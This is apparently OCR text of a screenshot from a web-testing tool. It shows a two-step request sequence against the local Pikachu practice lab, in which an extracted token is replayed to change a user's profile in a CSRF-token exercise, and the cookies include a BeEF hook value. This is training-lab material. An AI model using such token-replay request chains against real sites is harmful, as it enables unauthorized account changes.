 序列配置
添加节点
开始执行
Step [0]
17
变量 , Cookie
Step [1]
18
已经到底啦~
Step [1] 18
生成 Yaml 模板
展示全部响
Request
美化
HEX
热加载
1 GET /pikachu/vul/csrf/csrftoken/token_get_edit.php?sex=girl&
phonenum=18656565545&add=us&email=lili%40pikachu.com&token={{P(data_0)}}&
submit=submit HTTP/1.1
2 Host ? : 127.0.0.1
3 Sec-Fetch-Site: same-origin\
4 Cookie:
BEEFHOOK=t5J4mEgItWvygVWbBjupnIpeVVSbm49qvmFHdvtiTePtHBhtEuVnGDDr8RJtxAdkbR
WHKAjDK59TIoFj; PHPSESSID=kibfr1pi4b42s6evo0rkcnorp6
5 Sec-Fetch-Dest: document
6 Referer: http://127.0.0.1/pikachu/vul/csrf/csrftoken/token_get_edit.php
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";
v="139"
9 Accept-Encoding: gzip, deflate, br, zstd
10 sec-ch-ua-mobile: ?0
11 Sec-Fetch-Mode: navigate
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
13 Accept-Language: zh-CN,zh;q=0.9
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-User: ?1
16 sec-ch-ua-platform: "Windows"
17
18
34323by
美化
HEX
渲染
编码
查看提取结果
详情
CSRF
CSRF Token
点一下提示~
hello,lili,欢迎来到个人会
员中心 | 退出登录
姓名:lili
性别: girl
手机: 13888888888
住址: us
邮箱: lili@pikachu.com
submit
Pikachu PIKA~ PIKA~© runner.han
Payload
提取内容
data_0
2849168b55a15e8d90137369335